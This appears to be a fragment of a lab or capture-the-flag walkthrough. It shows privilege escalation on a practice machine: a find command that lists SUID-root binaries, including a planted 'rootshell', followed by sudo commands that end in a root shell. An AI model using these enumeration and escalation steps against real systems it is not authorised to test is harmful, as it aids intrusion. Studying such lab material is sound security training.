 find / -user root -perm -4000 -print 2>/dev/null
/usr/bin/chsh
/usr/bin/bwrap
/usr/bin/gpasswd
/usr/bin/fusermount
/usr/bin/chfn
/usr/bin/ntfs-3g
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/su
/usr/bin/umount
/usr/bin/pkexec
/usr/lib/spice-gtk/spice-client-glib-usb-acl-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/sbin/pppd
/home/tom/rootshell
# sudo -l
sudo -l
Matching Defaults entries for root on inclusiveness:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User root may run the following commands on inclusiveness:
    (ALL : ALL) ALL
# sudo su
sudo su
root@inclusiveness:/home/tom# whoami
whoami
root
root@inclusiveness:/home/tom#
Lusen@lusensec.github.io